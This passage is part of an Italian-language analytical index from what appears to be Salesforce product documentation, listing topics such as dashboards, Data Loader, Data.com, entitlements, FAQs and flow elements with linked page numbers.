Cronologia ordini [1488](#page-1493-0) Cronologia voce contratto [2311](#page-2316-0) Cruscotti digitali abilitazione accesso mobile [1025](#page-1030-0), [3805](#page-3810-0) abilitazione intestazioni movibili [383](#page-388-0) abilitazione Trova cruscotti digitali [384](#page-389-0) aggiornamento dei dati [3781](#page-3786-0) applicazione di filtri [3788](#page-3793-0) area di attesa processi pianificati [3782](#page-3787-0)

Cruscotti digitali (continua) clonazione [3802](#page-3807-0) compatibilità delle immagini con Lotus Notes [386](#page-391-0) condivisione [3790](#page-3795-0) consultazione [3780](#page-3785-1) creazione [3775–3776](#page-3780-0) Cruscotti digitali CRM di esempio su AppExchange [3780](#page-3785-0) cruscotti digitali dinamici [3777](#page-3782-0) cruscotti digitali dinamici, impostazione [3779](#page-3784-0) Data.com [1229,](#page-1234-0) [1232,](#page-1237-1) [1761](#page-1766-0), [1786](#page-1791-0) Domande frequenti: cruscotti digitali mobili per iPad [3803](#page-3808-0) eliminazione [3796](#page-3801-0) email [3782](#page-3787-0) esecuzione [3780](#page-3785-1) impostazioni dell'interfaccia utente [383–384](#page-388-0) invio agli utenti del portale [386](#page-391-0) invio di istantanee ai feed degli utenti [2971](#page-2976-0) invio di istantanee ai feed dei gruppi [2971](#page-2976-0) invio di istantanee al feed di un cruscotto digitale [2972](#page-2977-0) Istantanee componenti [384](#page-389-1) Jigsaw [1229](#page-1234-0), [1761](#page-1766-0) limiti [5468](#page-5473-0) mobili [1004](#page-1009-0) modifica filtri [3786](#page-3791-0) notifiche per email [386](#page-391-0) panoramica [115,](#page-120-0) [3800](#page-3805-0) panoramica sui filtri [3785](#page-3790-0), [3788](#page-3793-1) pianificazione aggiornamento [3782](#page-3787-0) ricerca [3730](#page-3735-0) seguire i componenti [2970](#page-2975-0) Sites [4808](#page-4813-0) spostamento [3761](#page-3766-0) stampa [3795](#page-3800-0) trascinamento della selezione [3761](#page-3766-0) utente in esecuzione, selezione [3784](#page-3789-0) visualizzazione [115](#page-120-0), [3802](#page-3807-0) visualizzazione di elenchi di cruscotti digitali [3804](#page-3809-0) Cruscotti digitali dinamici impostazione [3779](#page-3784-0) cruscotto digitale [3539–3542](#page-3544-0), [3549–3552](#page-3554-0) Cruscotto digitale panoramica [3796](#page-3801-1) CTI Vedere Call center [2571–2572,](#page-2576-1) [2574](#page-2579-0) CTI Toolkit Adattatori CTI [2572](#page-2577-0) panoramica [2572](#page-2577-0)

### D

D&B Informazioni [1234,](#page-1239-0) [1772](#page-1777-0) Da domanda a caso abilitazione [3013,](#page-3018-0) [3172](#page-3177-0) flussi di lavoro [3017](#page-3022-0), [3176](#page-3181-0) processi [3017,](#page-3022-0) [3176](#page-3181-0) Data Loader accesso [702](#page-707-0) Accesso al database [685](#page-690-0) aggiornamento di campi con valori vuoti [707](#page-712-0) allegati [663](#page-668-0) API in blocco [659,](#page-664-0) [662–663](#page-667-0), [670](#page-675-0) avvio di processi batch [691](#page-696-0) campi vuoti, sostituzione [707](#page-712-0) caricamento [670](#page-675-0) caricamento di allegati [669](#page-674-0) chiave di crittografia (riga di comando) [693](#page-698-0) config.properties [676](#page-681-0) configurazione [659,](#page-664-0) [663](#page-668-0) configurazione dei processi batch [675](#page-680-0) crittografia password [673](#page-678-0) data errata [705](#page-710-0) Data Loader non importa i caratteri speciali [703](#page-708-0) data, errata [705](#page-710-0) Driver JDBC [685](#page-690-0) file batch [673](#page-678-1) file di configurazione (riga di comando) [695](#page-700-0) file di esempio [673](#page-678-1) file di mappatura dei campi (riga di comando) [694](#page-699-0) file installati [673](#page-678-1) formati dati [663](#page-668-1) framework Spring [687](#page-692-0) importazione dati (riga di comando) [696](#page-701-0) importazione, autorizzazioni [699](#page-704-0) importazione, data errata [705](#page-710-0) impostazioni [662–663](#page-667-0) installazione [658](#page-663-0) interfaccia della riga di comando [674](#page-679-0) introduzione alla riga di comando [692](#page-697-0) licenze di terze parti [697](#page-702-0) mappatura di colonne [690](#page-695-0) modalità a gruppi [672](#page-677-0) operazioni della riga di comando [685](#page-690-1) panoramica [656](#page-661-1) parametri della modalità a gruppi [676](#page-681-0) password crittografata (riga di comando) [694](#page-699-1) prerequisiti (riga di comando) [692](#page-697-1) requisiti di sistema [658](#page-663-0)

Data Loader (continua) risoluzione dei problemi [672](#page-677-1) situazioni in cui è utile utilizzarlo [657](#page-662-0) tipi di dati [663](#page-668-2) utilizzo [662](#page-667-0) Data.com abilitazione utenti [1712](#page-1717-0), [1717](#page-1722-0) accesso dati limitato [1203–1204,](#page-1208-0) [1804](#page-1809-0) aggiunta del pulsante Ottieni referenti [1712](#page-1717-0) aggiunta di account [1160](#page-1165-0) aggiunta di lead [1160](#page-1165-0) aggiunta di record [1722–1723](#page-1727-0) Aggiunta di record [1188](#page-1193-0) aggiunta di referenti [1160](#page-1165-0) aggiunta di referenti come lead [1161](#page-1166-0) aggiunta di referenti da [1158](#page-1163-0) Aggiunta record, linee guida [1166](#page-1171-0) aggiunte di record [1186](#page-1191-0), [1201](#page-1206-2) amministrazione [1801](#page-1806-0) API [1736](#page-1741-0) AppExchange [1730](#page-1735-0) approfondimenti dati di valore per un account [1162–1163](#page-1167-0) assegnato [1714](#page-1719-0) campi [1209,](#page-1214-0) [1802](#page-1807-0) campi account [1201](#page-1206-3) campi che non possono essere puliti [1203–1204](#page-1208-0), [1804](#page-1809-0) campi di ricerca [1180](#page-1185-0), [1182](#page-1187-0) campi lead [1201](#page-1206-3) campi predefiniti [1209,](#page-1214-0) [1802](#page-1807-0) campi referente [1201](#page-1206-3) Campi società D&B [1203](#page-1208-1) Campo Employee [1202](#page-1207-1) campo settori [1176](#page-1181-0) capire [1187](#page-1192-0) Checkout [1803](#page-1808-0) classificazione settori [1177](#page-1182-0) classificazioni settori [1176](#page-1181-0) concetto [1187](#page-1192-0) confronto dei dati con quelli di Salesforce [1225](#page-1230-0) Corporate [1153–1155](#page-1158-0), [1167](#page-1172-0), [1172,](#page-1177-0) [1183](#page-1188-0), [1187](#page-1192-0), [1204,](#page-1209-0) [1209](#page-1214-0), [1215,](#page-1220-0) [1794,](#page-1799-0) [1801–1802](#page-1806-1) Corporate Prospector [1712](#page-1717-0) criteri di ricerca [1180](#page-1185-0), [1182](#page-1187-0) cronologia dei processi [1754](#page-1759-0) cruscotti digitali [1232,](#page-1237-1) [1786](#page-1791-0) data assessment [1227–1228,](#page-1232-0) [1230](#page-1235-0), [1782–1784](#page-1787-0) Data.com Premium [1732](#page-1737-0) Domande frequenti [1199,](#page-1204-0) [1801](#page-1806-0) duplicazione, impedire [749](#page-754-0)

Data.com (continua) esclusione di risultati dalle ricerche Data.com [1175](#page-1180-0) esplorazione [1803](#page-1808-0) esportazione di account [1160](#page-1165-0) esportazione di record [1171](#page-1176-0) esportazione di record di account [1168](#page-1173-0) esportazione di record di referenti [1170](#page-1175-0) esportazione di referenti e lead [1160](#page-1165-0) esportazioni [1186](#page-1191-0), [1729](#page-1734-0) filtri [1180,](#page-1185-0) [1182](#page-1187-0) funzionamento [1187](#page-1192-0) georeferenziazione [1772–1773,](#page-1777-1) [1776](#page-1781-0) impostazione [1772](#page-1777-1) Georeferenziazione [1775](#page-1780-0) gestione dei duplicati [721](#page-726-0) già acquistato [1186](#page-1191-0) già in Salesforce [1186](#page-1191-0) implementazione [1712](#page-1717-0) implementazione delle società D&B [1732](#page-1737-0) impossibile aggiornare completamente [1203](#page-1208-0), [1804](#page-1809-0) impossibile pulire [1204](#page-1209-1) impossibile pulire completamente [1203,](#page-1208-0) [1804](#page-1809-0) impostazione [1712](#page-1717-0) impostazioni Non contattare [1729](#page-1734-0) indirizzo [1233](#page-1238-0), [1773](#page-1778-0), [1775](#page-1780-0) individuazione di account [1160](#page-1165-0) individuazione di lead [1160](#page-1165-0) individuazione di referenti [1160](#page-1165-0) influenzati dalla pulitura [1209](#page-1214-0), [1802](#page-1807-0) installazione [1730](#page-1735-0) Latitudine [1233,](#page-1238-0) [1235](#page-1240-1), [1773](#page-1778-0), [1775](#page-1780-0) Lead non abbinato [1736](#page-1741-0) Licenza Enterprise [1190](#page-1195-0) licenze [1712](#page-1717-0), [1714](#page-1719-0) limiti [1712](#page-1717-0), [1714](#page-1719-0) Longitudine [1233](#page-1238-0), [1235](#page-1240-1), [1773,](#page-1778-0) [1775](#page-1780-0) mappatura campi di Salesforce a [1727](#page-1732-0) mappatura dei campi personalizzati di Salesforce a [1723](#page-1728-0) mappatura predefinita dei campi di Salesforce a [1197](#page-1202-0), [1725](#page-1730-0) mappatura settori [1176](#page-1181-0) messaggio errore [1203–1204](#page-1208-0), [1804](#page-1809-0) modificatori di ricerca [1174–1175](#page-1179-0) Numero di dipendenti [1202](#page-1207-2) numero di referenti [1202](#page-1207-1) ottenere referenti [1161](#page-1166-1) Ottieni referenti [1730](#page-1735-0) panoramica [1153–1155,](#page-1158-0) [1167,](#page-1172-0) [1172,](#page-1177-0) [1183,](#page-1188-0) [1187,](#page-1192-0) [1204,](#page-1209-0) [1209,](#page-1214-0) [1215,](#page-1220-0) [1794,](#page-1799-0) [1802](#page-1807-0)

#### **Indice analitico**

Data.com (continua) per iniziare [1153](#page-1158-1) percentuali di corrispondenza dei record [1763](#page-1768-0) più elementi in un campo di ricerca Data.com [1175](#page-1180-0) posizione [1179](#page-1184-0) Precisione [1235](#page-1240-1) Premium [1153–1155](#page-1158-1), [1157](#page-1162-0), [1167,](#page-1172-0) [1172](#page-1177-0), [1183](#page-1188-0), [1187,](#page-1192-0) [1204](#page-1209-0), [1209,](#page-1214-0) [1215,](#page-1220-0) [1794](#page-1799-0), [1801–1802](#page-1806-1) Premium Prospector [1712](#page-1717-0) prime operazioni [1153](#page-1158-1) Prospector [1153–1155,](#page-1158-0) [1167,](#page-1172-1) [1172](#page-1177-0), [1183,](#page-1188-0) [1187,](#page-1192-0) [1204](#page-1209-0), [1209](#page-1214-0), [1215,](#page-1220-0) [1714,](#page-1719-1) [1730](#page-1735-0), [1794](#page-1799-0), [1802](#page-1807-0) Licenze [1714](#page-1719-1) Limiti [1167](#page-1172-1) pulitura [1780](#page-1785-0) regole [1780](#page-1785-0) coordinate geografiche [1780](#page-1785-0) informazioni sulla società [1780](#page-1785-0) social key [1780](#page-1785-0) Pulitura [1153–1155,](#page-1158-0) [1167,](#page-1172-0) [1172](#page-1177-0), [1183,](#page-1188-0) [1187,](#page-1192-0) [1204](#page-1209-0), [1209](#page-1214-0), [1215,](#page-1220-0) [1233,](#page-1238-0) [1716](#page-1721-0), [1762](#page-1767-0), [1794,](#page-1799-0) [1802](#page-1807-0), [1804](#page-1809-1) Licenze [1716](#page-1721-0) Processo [1804](#page-1809-1) rapporti [1232](#page-1237-1), [1712,](#page-1717-0) [1786](#page-1791-0) Rapporti [1153–1155,](#page-1158-1) [1167,](#page-1172-0) [1172](#page-1177-0), [1183](#page-1188-0), [1187,](#page-1192-0) [1204](#page-1209-0), [1215](#page-1220-0), [1794](#page-1799-0) record aggiunti manualmente [1186](#page-1191-0) record duplicati [1722–1723](#page-1727-0) Reddito annuale [1202](#page-1207-2) Referenti [1730](#page-1735-0) registri dei processi [1754](#page-1759-0) Registro errori [1188](#page-1193-0) Regole di pulitura [1769](#page-1774-0) reimportazione di record con Data Loader [1171](#page-1176-0) ricerca [1157,](#page-1162-0) [1172–1173,](#page-1177-0) [1175](#page-1180-0), [1177,](#page-1182-0) [1179](#page-1184-0) ricerca di account [1160](#page-1165-0), [1174](#page-1179-0) ricerca di lead [1160](#page-1165-0) ricerca di referenti [1160](#page-1165-0), [1174](#page-1179-0) ricerca di risultati esatti in Data.com [1175](#page-1180-0) ricerche [1174](#page-1179-0) risultati di ricerca [1200](#page-1205-0), [1203](#page-1208-0), [1729,](#page-1734-0) [1804](#page-1809-0) Risultati ricerca, limitazione attività utenti [1728](#page-1733-0) rivedere record [1183](#page-1188-0) saldo [1714](#page-1719-0) salvataggio delle ricerche [1173](#page-1178-0)

Data.com (continua) scheda del referente [1183](#page-1188-0), [1185](#page-1190-0) scheda dell'account [1176](#page-1181-0), [1183](#page-1188-0) segnalazione stato [1217](#page-1222-0) selettore di località [1179](#page-1184-0) selettore di settori [1177](#page-1182-0) settore [1177](#page-1182-0) sincronizzazione completa [1754](#page-1759-0) sincronizzazione incrementale [1754](#page-1759-0) società [1736](#page-1741-0) società D&B [1190](#page-1195-0) Società D&B [1204](#page-1209-1) stato campo rapporto [1216](#page-1221-0) suggerimenti introduttivi [1153](#page-1158-1) Tipo di utente [1200](#page-1205-1) Utente List [1200](#page-1205-1) utenti [1717](#page-1722-0) Utenti List [1717](#page-1722-0) utilizzo [1199](#page-1204-0) versione a pagamento [1153–1155,](#page-1158-1) [1167,](#page-1172-0) [1172](#page-1177-0), [1183,](#page-1188-0) [1187](#page-1192-0), [1204,](#page-1209-0) [1215,](#page-1220-0) [1712](#page-1717-0), [1794](#page-1799-0) versione gratuita [1153–1155](#page-1158-1), [1167,](#page-1172-0) [1172](#page-1177-0), [1183,](#page-1188-0) [1187](#page-1192-0), [1204,](#page-1209-0) [1215,](#page-1220-0) [1712,](#page-1717-0) [1794](#page-1799-0) Data.com Corporate Prospector implementazione [1720](#page-1725-0) Data.com Premium Prospector configurazione [1721](#page-1726-0) Data.com Prospector descrizione [1235,](#page-1240-0) [1795](#page-1800-0) Lightning Experience [1718](#page-1723-0) Notizie account [1718](#page-1723-0) panoramica [1235](#page-1240-0), [1795](#page-1800-0) Salesforce1 [1718](#page-1723-0) Thomson Reuters [1718](#page-1723-0) Data.com Reports [1204,](#page-1209-0) [1794](#page-1799-0) Data.com Social Key abilitazione [1787](#page-1792-0) panoramica [1237](#page-1242-0), [1797](#page-1802-0) registri dei processi [1790](#page-1795-0) Data.comCorporate Prospector licenze [1713](#page-1718-0) limiti [1713](#page-1718-0) Premium Prospector [1713](#page-1718-0) Pulitura Data.com [1713](#page-1718-0) automazione [1713](#page-1718-0) disponibilità [1713](#page-1718-0) tipi di utenti [1713](#page-1718-0)

#### **Indice analitico**

Data.comCorporate Prospector (continua) Utente Data.com [1713](#page-1718-0) Utente Data.com List [1713](#page-1718-0) Data.comData.com Corporate Prospector scheda dell'account [1184](#page-1189-0) Database di prova [5324](#page-5329-0) Database.com documentazione [6](#page-11-0) guide per sviluppatori [6](#page-11-0) Date formato [105](#page-110-0) impostazioni internazionali [105](#page-110-0) uso nei criteri di filtro [79](#page-84-0) dati [3404,](#page-3409-1) [3571](#page-3576-0) Dati esportazione [711](#page-716-0) importazione [612](#page-617-0) limiti di importazione [5480](#page-5485-0) Dati carta di credito [399](#page-404-0) dati esterni [3401](#page-3406-0), [3411](#page-3416-1), [3473,](#page-3478-0) [3476](#page-3481-0), [3478](#page-3483-0), [3481–3482,](#page-3486-0) [3519](#page-3524-0) dati excel [3411](#page-3416-1), [3473](#page-3478-0), [3476](#page-3481-0) Dati fatturazione [398–399](#page-403-1) dati Salesforce [3399–3400](#page-3404-0), [3411,](#page-3416-1) [3473,](#page-3478-0) [3476](#page-3481-0) Debug JavaScript [5094](#page-5099-0) Debug del codice [5265](#page-5270-2) Definizione anno fiscale personalizzato [347](#page-352-0) serie di dati per Salesforce per Outlook [2102](#page-2107-0) definizione di lente [3522](#page-3527-2) Definizione di serie di dati [3522](#page-3527-2) Demo (video) [210](#page-215-0) descrizione [3417,](#page-3422-0) [3419,](#page-3424-0) [3432](#page-3437-0), [3440](#page-3445-0), [3459,](#page-3464-0) [3461](#page-3466-0) descrizione del flusso di dati [3410](#page-3415-0) descrizione del generatore di serie di dati [3411,](#page-3416-2) [3474](#page-3479-0) descrizione dell'Utente integrazione [3399](#page-3404-0) descrizione dell'Utente protezione [3399](#page-3404-0) descrizione della trasformazione delta [3428](#page-3433-0) descrizione della trasformazione dim2mea [3431](#page-3436-0) descrizione delle date [3408](#page-3413-0) descrizione serie di dati [3407,](#page-3412-0) [3411](#page-3416-1), [3473](#page-3478-0) designer [3392](#page-3397-0), [3552](#page-3557-0) Designer [3539–3542](#page-3544-0) dettagli effetto di attivazione [124](#page-129-0) Dettagli effetto di attivazione abilitazione [376](#page-381-0) Deviazione Knowledge [3005](#page-3010-0) dimensione definizione [3522](#page-3527-0)

dimensioni descrizione [3406](#page-3411-0) Dipendenze campo [5144](#page-5149-0) descrizione [5410](#page-5415-0) Dipendenze degli elenchi di selezione modifica [4076](#page-4081-0) diritti punti salienti [2727,](#page-2732-0) [2729–2730](#page-2734-0) Diritti abilitazione [2721](#page-2726-0) abilitazione controllo versioni [2721](#page-2726-1) abilitazione nel Portale Clienti [2456](#page-2461-0) abilitazione nel Portale partner [1828](#page-1833-0) aggiunta [2286](#page-2291-0) campi [2293](#page-2298-1) clonazione [2286](#page-2291-0) controllo versioni [2721,](#page-2726-1) [2746–2747](#page-2751-0) creazione [2286](#page-2291-0) creazione di casi [2281](#page-2286-0) creazione di punti salienti [2725](#page-2730-0) cronologia [2293](#page-2298-0) determinazione impostazione [2718](#page-2723-0) elenco correlato [2289](#page-2294-0) eliminazione [2288](#page-2293-0) impostazione [2722](#page-2727-0) impostazione di filtri di ricerca sui casi [2734](#page-2739-0) informazioni su [2716](#page-2721-0) modelli [2718](#page-2723-0) modelli di diritti [2733](#page-2738-0) modifica [2283](#page-2288-0) pagina iniziale [2292](#page-2297-0) panoramica [2281](#page-2286-1), [2717](#page-2722-0) processi diritti [2740,](#page-2745-0) [2747–2748](#page-2752-0) processo diritti [2738](#page-2743-0) ricerca [2285](#page-2290-0) suggerimenti introduttivi [2718](#page-2723-0) verifica [2281](#page-2286-0) versioni processi diritti [2748](#page-2753-0) visualizzazione [2283](#page-2288-0) visualizzazione dalla scheda Diritti [2285](#page-2290-1) Diritto campi di ricerca [144](#page-149-0) disabilitazione della selezione di file da Salesforce [3320](#page-3325-1) Disattivazione utenti [415–416](#page-420-0) Disconnessione SAML [842](#page-847-0)

discussione ricerca [143](#page-148-0) Disinstallazione Jigsaw for Salesforce [1728](#page-1733-1) disinstallazione di un'applicazione connessa [5206](#page-5211-1) Dispositivi eliminazione [1023](#page-1028-0) distribuzione impostazioni [2604,](#page-2609-0) [2658](#page-2663-0) Distribuzione mediante IDE Force.com [5332](#page-5337-0) mediante Strumento di migrazione Force.com [5333](#page-5338-0) monitoraggio [5347](#page-5352-0) utilizzando l'API SOAP [5333](#page-5338-1) utilizzando le serie di modifiche [5334](#page-5339-0) Distribuzione delle modifiche di codice [5312](#page-5317-0) Distribuzione di Live Agent impostazioni [2604](#page-2609-0) distribuzione SOS impostazioni [2658](#page-2663-0) distribuzioni Live Agent [2603](#page-2608-0) SOS [2658](#page-2663-1) Distruzione di un segreto tenant [756](#page-761-0) Divisioni abilitazione [404](#page-409-0) creazione [405](#page-410-0) divisione di lavoro [59](#page-64-0) divisione predefinita, modifica [406](#page-411-0) generazione di rapporti [407](#page-412-0) impostazione [404](#page-409-0) modifica [405](#page-410-0) modifica divisione selezionabile [59](#page-64-0) panoramica [401](#page-406-1) trasferimento globale di record [406](#page-411-1) documentazione [6](#page-11-0) Documentazione guide all'implementazione [209](#page-214-0) guide dell'utente [209](#page-214-0) pagine di suggerimenti [209](#page-214-0) Salesforce Knowledge [2750](#page-2755-0) stampabile [209](#page-214-0) Documenti caricamento [3058](#page-3063-0) eliminazione [3061](#page-3066-0) limiti della ricerca [5473](#page-5478-0) modifica degli autori [3065](#page-3070-1) pagina iniziale [3057](#page-3062-0) proprietà [3063](#page-3068-0)

Documenti (continua) ricerca [3060](#page-3065-0) ridenominazione [3907](#page-3912-0) visualizzazione dalla scheda Documenti [3057](#page-3062-1) visualizzazione e modifica [3062](#page-3067-0) Documento campi di ricerca [143](#page-148-1) Domanda campi di ricerca [158](#page-163-0) dare giudizio negativo su una risposta [2246](#page-2251-0) dare giudizio positivo su una risposta [2246](#page-2251-0) eliminazione [2242](#page-2247-0) esplorazione in una categoria [2244](#page-2249-0) esplorazione in una zona [2244](#page-2249-0) modifica [2242](#page-2247-0) modifica di una risposta [2246](#page-2251-1) porre [2240](#page-2245-0) risposta a [2245](#page-2250-0) scegliere la risposta migliore [2276](#page-2281-0) scelta della risposta migliore [2247](#page-2252-0) visualizzazione [2243,](#page-2248-0) [2248](#page-2253-0) votare una risposta [2246](#page-2251-0) Domanda da Chatter [3014](#page-3019-0), [3173](#page-3178-0) Domanda di sicurezza reimpostazione da parte dell'utente [29](#page-34-1) Domande classificazione [2789](#page-2794-0) creazione [2241,](#page-2246-0) [2274](#page-2279-0) inoltro al livello superiore al caso [2250](#page-2255-0) ricerca [2274](#page-2279-0) scheda [2274](#page-2279-0) visualizzazione [2274](#page-2279-0) visualizzazioni elenco [2274](#page-2279-0) zone [2527](#page-2532-0) Domande Chatter abilitazione nelle comunità [3169](#page-3174-0) generazione di rapporti [3008](#page-3013-0) Domande frequenti abilitare Salesforce per i partner [1581](#page-1586-0) accesso a Data Loader [702](#page-707-0) account assegnati manualmente [1301](#page-1306-0) Aggiornamenti globali, di record [706](#page-711-0) aggiornamento di campi con valori vuoti [707](#page-712-0) aggiornamento di record, importazione guidata [704](#page-709-0) aggiornamento di un pacchetto non riuscito [1047](#page-1052-1) Apex [5072](#page-5077-2) assegnazione di stato ai lead generati sul Web [1320](#page-1325-0) assegnazione di territori [1301](#page-1306-1) autorizzazioni necessarie per l'importazione [699](#page-704-0)

Domande frequenti (continua) backup automatico dei dati [13](#page-18-0) calcolo dell'utile sul capitale investito [1289](#page-1294-0) campagne [1289–1290](#page-1294-0) Campagne [1288](#page-1293-0) caricamento globale [698](#page-703-0) casi [2430](#page-2435-1) casi generati sul Web [2432](#page-2437-0) chiamata [5072](#page-5077-0) Classi e trigger [5072](#page-5077-3) classificazione dei pacchetti [5453](#page-5458-0) condivisione dei record [105](#page-110-1) connessioni protette da Salesforce per Outlook [1681](#page-1686-1) Console agente [2411](#page-2416-1) controllare l'accesso, rapporti [3791](#page-3796-0) conversione di account o referenti esistenti [1319](#page-1324-0) creazione di messaggi email in HTML [1597](#page-1602-0) cruscotti digitali mobili per iPad [3803](#page-3808-0) data errata importata in Salesforce con Data Loader [705](#page-710-0) Data Loader [702](#page-707-0) Data Loader non importa i caratteri speciali [703](#page-708-0) dati che possono essere importati [701](#page-706-0) dati dei rapporti [3767](#page-3772-0) definizione di lead [1318](#page-1323-0) disinstallazione dei pacchetti [1047](#page-1052-2) disinstallazione di pacchetti AppExchange [1047](#page-1052-3) Email a caso [2426](#page-2431-2) email, creazione in HTML [1597](#page-1602-0) errore, rapporto obsoleto [3769](#page-3774-0) evitare la creazione di account duplicati [707](#page-712-1) file di importazione campagna [710](#page-715-0) fonte campagna principale [1290](#page-1295-0) gerarchia dei ruoli, nome del vecchio ruolo nel rapporto [3770](#page-3775-0) gestione dei territori [1298](#page-1303-0) importazione con Data Loader [705](#page-710-0) importazione di più valute [706](#page-711-1) Importazione guidata, aggiornamento [704](#page-709-0) importazione membri campagna [709](#page-714-0) importazione nei campi [703](#page-708-1) importazione o caricamento dei dati [699](#page-704-1) importazione, autorizzazioni [699](#page-704-0) importazioni guidate campagna [709](#page-714-1) influenza campagna [1290](#page-1295-1) installazione di un pacchetto non riuscita [1047](#page-1052-1) invio automatico di lead per email [1322](#page-1327-0) invio globale di email [1596](#page-1601-1) lead [1318–1322](#page-1323-0) limitare lo spam [2426](#page-2431-0) limitazioni alle dimensioni delle importazioni [702](#page-707-1)

Domande frequenti (continua) limite di lead generati sul Web [1319](#page-1324-1) limiti per gli allegati in Email a caso [2426](#page-2431-1) limiti, rapporti [3768](#page-3773-0) lingue supportate [46,](#page-51-0) [284](#page-289-0) mappatura dei campi lead durante la conversione [1321](#page-1326-0) modello di condivisione [85](#page-90-0) nomi utente e password protetti per Salesforce per Outlook [1681](#page-1686-1) pacchetti installati e limiti [1048](#page-1053-1) perdita di lead [1320](#page-1325-1) personalizzazione dei pacchetti [1048](#page-1053-2) problemi di installazione con Salesforce per Outlook, soluzione [1676](#page-1681-0) protezione [12](#page-17-0) protezione dei componenti [1048](#page-1053-3) protezione dei dati personali [12](#page-17-0) pubblicazione [5453](#page-5458-1) rapporti ROI [1290](#page-1295-1) rapporti, controllare l'accesso [3791](#page-3796-0) rapporti, errore rapporto obsoleto [3769](#page-3774-0) rapporti, limiti [3768](#page-3773-0) rapporti, vecchio nome nella gerarchia dei ruoli [3770](#page-3775-0) record duplicati con Salesforce per Outlook [1677–1678](#page-1682-0) record eliminati in Outlook con Salesforce per Outlook [1678](#page-1683-0) redazione di soluzioni [2326](#page-2331-0) regole di condivisione [105](#page-110-2) reinstallazione di pacchetti AppExchange [1048](#page-1053-4) risultati della conversione [1321](#page-1326-1) Salesforce a Salesforce [1582](#page-1587-0) Salesforce Console [2411](#page-2416-1) Salesforce per Outlook [1673](#page-1678-1) Salesforce per Outlook ha eliminato record in Outlook [1678](#page-1683-0) scheda console [2411](#page-2416-1) servizio Web esterno [5072](#page-5077-1) Soluzioni [2325](#page-2330-1) sostituzione di campi con valori vuoti [707](#page-712-0) spam in Web a caso [2432](#page-2437-1) stampa dei record [106](#page-111-0) utilizzo dei pacchetti AppExchange [1048](#page-1053-0) utilizzo di AppExchange. [1047](#page-1052-0) vantaggi [1318](#page-1323-1) visualizzazione della Console agente [2411](#page-2416-0) Domande in Chatter [3002–3007](#page-3007-0) Domande simili [3003](#page-3008-0) domini [4561–4562,](#page-4566-0) [4565,](#page-4570-0) [4567–4568](#page-4572-0) Domini [279](#page-284-0) Dominio personale Vedere: Nome di dominio [805](#page-810-0)
Dominio personalizzato [3147](#page-3152-0) Download app scaricabile Salesforce1 [198](#page-203-0) Download di Salesforce per Outlook [1633](#page-1638-0) Dun & Bradstreet DUNSRight [1222,](#page-1227-0) [1746](#page-1751-0), [1748–1749](#page-1753-0) Dun & Bradstreet (D&B) [1202–1203](#page-1207-0) Duplicati account [1078](#page-1083-0) lead [1317](#page-1322-0) referenti [1124](#page-1129-0) Duplicazione, impedire criteri di corrispondenza [738](#page-743-0) Data.com [749](#page-754-0) regole di corrispondenza [727,](#page-732-0) [729,](#page-734-0) [738](#page-743-0) regole di duplicazione [104,](#page-109-0) [727–728](#page-732-0) Durata casi [2896](#page-2901-0), [2898](#page-2903-0), [3607](#page-3612-0)

## E

Eccezioni non rilevate [5080](#page-5085-0) Edition definizione [3](#page-8-0) Editor di layout di pagina originale accesso per oggetti personalizzati [3918](#page-3923-0) accesso per oggetti standard [3917](#page-3922-0) Personalizzazione [3941](#page-3946-0) Editor HTML aggiunta di video [4081](#page-4086-0) esempi di codice [4082](#page-4087-0) formattazione dei campi area di testo RTF [4078](#page-4083-0) inserimento di codice <iframe> [4081](#page-4086-0) Editor layout di azione panoramica [4826](#page-4831-0) personalizzazione [4827](#page-4832-0) Editor layout di pagina Originale [3941](#page-3946-0) ottimizzato [3918,](#page-3923-1) [4828](#page-4833-0) Editor layout di pagina ottimizzato abilitazione [376](#page-381-0) accesso per oggetti personalizzati [3918](#page-3923-0) accesso per oggetti standard [3917](#page-3922-0) aggiunta di azioni [4828](#page-4833-0) elementi [3920](#page-3925-0) note sull'utilizzo [3924](#page-3929-0) personalizzazione [3918](#page-3923-1) Elementi Aggiornamento rapido [4466](#page-4471-0)

Elementi (continua) aggiornamento record [4470](#page-4475-0) assegnazione [4459](#page-4464-0) avviso tramite email [4462](#page-4467-0) azioni [4471](#page-4476-0) Chiama Apex [4460](#page-4465-0) connettore di errore, comportamento predefinito [4450](#page-4455-0) connettore di errore, esempi [4454](#page-4459-0) connettore di errore, procedura consigliata [4451](#page-4456-0), [4453](#page-4458-0) connettore errore [4450](#page-4455-1) Creazione rapida [4463](#page-4468-0) creazione record [4467](#page-4472-0) decisione [4461](#page-4466-0) Eliminazione rapida [4463](#page-4468-1) eliminazione record [4468](#page-4473-0) fase [4479](#page-4484-0) Invia email [4478](#page-4483-0) Invia per l'approvazione [4480](#page-4485-0) loop [4466](#page-4471-1) plug-in Apex [4458](#page-4463-0) Pubblica in Chatter [4472](#page-4477-0) ricerca rapida [4464](#page-4469-0) ricerca record [4469](#page-4474-0) schermata [4473–4476,](#page-4478-0) [4478](#page-4483-1) sottoflusso [4458](#page-4463-1), [4482](#page-4487-0) Elementi di record duplicati gestione dei duplicati [730](#page-735-0) insiemi di record duplicati [730](#page-735-0) regole di duplicazione [724](#page-729-0) tipi di rapporto personalizzato [724](#page-729-0), [730](#page-735-0) Elementi flusso aggiunta [4441](#page-4446-0) modifica [4441](#page-4446-0) rimozione [4441](#page-4446-0) Elementi recenti [24](#page-29-0), [57](#page-62-0) Elemento Aggiornamento rapido [4466](#page-4471-0) Elemento Aggiornamento record [4470](#page-4475-0) Elemento Assegnazione aggiunta [4459](#page-4464-0) configurazione [4459](#page-4464-0) operatori [4505](#page-4510-0) Elemento Attesa esempio [4534](#page-4539-0), [4536](#page-4541-0), [4538](#page-4543-0) Elemento Avviso tramite email [4462](#page-4467-0) Elemento Azione [4471](#page-4476-0) Elemento Chiama Apex [4460](#page-4465-0) elemento Connettore Errore comportamento predefinito [4450](#page-4455-0) esempi [4454](#page-4459-0)

